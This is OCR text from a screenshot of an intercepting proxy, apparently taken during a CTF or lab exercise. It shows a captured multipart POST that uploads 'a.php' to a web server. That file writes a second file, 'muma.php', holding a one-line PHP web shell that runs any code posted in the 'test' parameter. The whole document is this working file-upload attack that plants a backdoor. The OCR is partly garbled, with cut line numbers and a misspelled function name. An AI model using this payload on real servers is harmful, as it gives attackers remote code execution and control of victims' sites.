 放行(Forward) 丢弃(Drop) 拦截开启(on) 操作(Action)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST / HTTP/1.1
2 Host: 121.40.70.24:33343
3 Content-Length: 317
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://121.40.70.24:33343
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarytNXZQQ1lnUQJUMkK
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0 Referer: http://121.40.70.24:33343/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundarytNXZQQ1lnUQJUMkK
6 Content-Disposition: form-data; name="upload"; filename="a.php"
7 Content-Type: application/octet-stream
8
9 <?php
0 $file=fopen("muma.php","w");
1 $string='<?php @eval($_POST["test"]); ?>';
2 fwrite($file,$string);
3 fcolse();
4 ?>
5 ------WebKitFormBoundarytNXZQQ1lnUQJUMkK--